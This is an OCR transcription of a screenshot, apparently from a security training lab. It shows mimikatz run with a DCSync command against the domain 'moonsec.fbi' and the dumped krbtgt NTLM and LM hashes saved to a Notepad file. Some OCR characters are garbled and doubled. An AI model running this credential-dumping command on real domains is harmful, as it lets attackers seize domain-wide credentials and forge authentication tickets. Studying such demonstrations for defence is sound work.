 passwordhash - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOU
Account expiration :
Password last change : 2021/11/2 1:16:47
Object Security ID : S-1-5-21-2801122135-3886333168-2734749
Object Relative ID : 502
Credentials:
Hash NTLM: 811a536cf58aa23ceb8d439ffb386e6f
ntlm- 0: 811a536cf58aa23ceb8d439ffb386e6f
lm - 0: bbd8b57505363cbc6b7f081efeca42de
Supplemental Credentials:
搜索 x64
KB
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版版本本 6.1.7601]
版版权权所所有有 (c) 2009 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>mimikatz.exe "privilege::debug
" "lsadump::dcsync /domain:moonsec.fbi /user:krbtgt" "exit"> passwordhash.txt
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>whoami
moonsec\administrator
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>